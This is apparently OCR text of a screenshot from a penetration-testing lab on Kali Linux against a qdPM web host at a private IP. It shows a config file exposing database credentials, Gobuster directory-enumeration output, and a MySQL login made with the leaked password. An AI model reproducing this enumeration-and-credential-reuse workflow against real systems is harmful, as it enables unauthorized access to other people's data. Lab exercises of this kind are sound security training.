 1 2 3 4
21:53
Home
hive_airpor...
File System
Trash
VBox_GAs_...
sf_kali_share
sf_kali_share
hive_airport
~/Downloads/databases.yml - Mousepad
File Edit Search View Document Help
1
2 all:
3 doctrine:
4 class: sfDoctrineDatabase
5 param:
6 dsn: 'mysql:dbname=qdpm;host=localhost'
7 profiler: false
8 username: qdpmadmin
9 password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
10 attributes:
11 quote_identifier: true
12
abu@kali: ~
File Actions Edit View Help
edium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.111
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 317] [--> http://192.168.56.111/images/]
/uploads (Status: 301) [Size: 318] [--> http://192.168.56.111/uploads/]
/css (Status: 301) [Size: 314] [--> http://192.168.56.111/css/]
/template (Status: 301) [Size: 319] [--> http://192.168.56.111/template/]
/core (Status: 301) [Size: 315] [--> http://192.168.56.111/core/]
/install (Status: 301) [Size: 318] [--> http://192.168.56.111/install/]
/manual (Status: 301) [Size: 317] [--> http://192.168.56.111/manual/]
/js (Status: 301) [Size: 313] [--> http://192.168.56.111/js/]
/javascript (Status: 301) [Size: 321] [--> http://192.168.56.111/javascript/]
/sf (Status: 301) [Size: 313] [--> http://192.168.56.111/sf/]
/backups (Status: 301) [Size: 318] [--> http://192.168.56.111/backups/]
/batch (Status: 301) [Size: 316] [--> http://192.168.56.111/batch/]
/server-status (Status: 403) [Size: 279]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
┌──(abu㉿kali)-[~]
└─$ mysql -u qdpmadmin -h 192.168.56.111 -p --skip-ssl
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 30
Server version: 8.0.26 MySQL Community Server - GPL
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>